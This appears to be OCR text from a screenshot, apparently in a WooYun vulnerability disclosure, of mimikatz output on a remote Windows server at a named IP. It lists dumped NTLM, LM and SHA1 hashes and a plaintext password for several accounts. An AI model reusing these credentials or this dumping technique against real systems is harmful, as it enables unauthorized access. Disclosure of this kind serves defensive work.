 123.249.71.158 - 远程桌面连接
安全配置向导
mimikatz_...
mimikatz_...
mimikatz 2.0 alpha x64
127.0.0.1
* Username : SDYU-34AC317C05$
* Domain : WORKGROUP
* LM : aad3b435b51404eeaad3b435b51404ee
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709
wdigest :
* Username : SDYU-34AC317C05$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : sdyu-34ac317c05$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 49960 (00000000:0000c328)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
SID :
msv :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 332323 (00000000:00051223)
Session : RemoteInteractive from 1
User Name : temp
Domain : SDYU-34AC317C05
SID : S-1-5-21-200372118-1169726972-2630890391-1014
msv :
[00000002] Primary
* Username : temp
* Domain : SDYU-34AC317C05
* LM : 9aa4fcd2c44d6974aad3b435b51404ee
* NTLM : 4c4a3feec6f41d364e4b0531a06e483a
* SHA1 : a8c33b2c3ff3e4462fc219b3b38e8ddd1832bde5
wdigest :
* Username : temp
* Domain : SDYU-34AC317C05
* Password : temp
kerberos :
* Username : temp
* Domain : SDYU-34AC317C05
* Password : temp
ssp :
credman :
Authentication Id : 0 ; 186999 (00000000:0002da77)
Session : NetworkCleartext from 0
User Name : IUSR_SDYU-34AC317C05
Domain : SDYU-34AC317C05
SID : S-1-5-21-200372118-1169726972-2630890391-1003
msv :
[00000002] Primary
* Username : IUSR_SDYU-34AC317C05
* Domain : SDYU-34AC317C05
* LM : db4ced51f6b95ec703c2542ee43b949a
* NTLM : 57f8cf78cb752a6619f76ab9ea38e03e
* SHA1 : 600625ddcd3db1eb996ac3d87ed514d42c4656b5
转到
属性
22:35 A
22:34 A
22:34 A
www.wooyun.org